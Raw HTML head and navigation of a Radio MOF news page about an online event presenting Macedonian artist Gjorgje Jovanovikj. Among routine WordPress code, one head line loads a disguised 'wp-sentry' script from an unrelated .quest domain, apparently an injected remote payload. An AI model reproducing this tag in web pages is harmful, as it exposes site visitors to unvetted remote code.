

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/makedonski-vizuelni-umetnici-gjorgje-jovanovikj-onlajn-nastan-na-centar-jadro/
body_size: 23043
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  „Македонски визуелни уметници: Ѓорѓе Јовановиќ“ &#8211; онлајн настан на Центар-Јадро</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/257045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/makedonski-vizuelni-umetnici-gjorgje-jovanovikj-onlajn-nastan-na-centar-jadro/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=257045' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fmakedonski-vizuelni-umetnici-gjorgje-jovanovikj-onlajn-nastan-na-centar-jadro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fmakedonski-vizuelni-umetnici-gjorgje-jovanovikj-onlajn-nastan-na-centar-jadro%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="„Македонски визуелни уметници: Ѓорѓе Јовановиќ“ - онлајн настан на Центар-Јадро"/>
  <meta property="og:url" content="https://www.radiomof.mk/makedonski-vizuelni-umetnici-gjorgje-jovanovikj-onlajn-nastan-na-centar-jadro/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Серијата на презентации на македонски уметници Центар-Јадро денес (14 август) од 19 часот  ја заокружува со онлајн преглед на творештвото на визуелниот уметник Ѓорѓе Јовановиќ, автор кој припаѓа на генерацијата уметници кои се вклучуваат на сцената во почетокот на 21 век.

„Јовановиќ, е еден од на"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2021/08/235678033_360666062205040_8806763923171219027_n.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2021/08/235678033_360666062205040_8806763923171219027_n.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2021/08/235678033_360666062205040_8806763923171219027_n.jpg"/>
  <meta property="article:published_time" content="2021-08-14T09:39:14+02:00"/>
  <meta property="article:modified_time" content="2021-08-14T08:58:53+02:00" />
  <meta property="og:updated_time" content="2021-08-14T08:58:53+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Култура"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="„Македонски визуелни уметници: Ѓорѓе Јовановиќ“ - онлајн настан на Центар-Јадро"/>
  <meta itemprop="headline" content="„Македонски визуелни уметници: Ѓорѓе Јовановиќ“ - онлајн настан на Центар-Јадро"/>
  <meta itemprop="description" content="Серијата на презентации на македонски уметници Центар-Јадро денес (14 август) од 19 часот  ја заокружува со онлајн преглед на творештвото на визуелниот уметник Ѓорѓе Јовановиќ, автор кој припаѓа на генерацијата уметници кои се вклучуваат на сцената во почетокот на 21 век.

„Јовановиќ, е еден од на"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2021/08/235678033_360666062205040_8806763923171219027_n.jpg"/>
  <meta itemprop="datePublished" content="2021-08-14"/>
  <meta itemprop="dateModified" content="2021-08-14T08:58:53+02:00" />
  <meta itemprop="author" content="Bojan"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="„Македонски визуелни уметници: Ѓорѓе Јовановиќ“ - онлајн настан на Центар-Јадро"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/makedonski-vizuelni-umetnici-gjorgje-jovanovikj-onlajn-nastan-na-centar-jadro/"/>
  <meta name="twitter:description" content="Серијата на презентации на македонски уметници Центар-Јадро денес (14 август) од 19 часот  ја заокружува со онлајн преглед на творештвото на визуелниот уметник Ѓорѓе Јовановиќ, автор кој припаѓа на генерацијата уметници кои се вклучуваат на сцената во почетокот на 21 век.

„Јовановиќ, е еден од на"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2021/08/235678033_360666062205040_8806763923171219027_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-257045 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
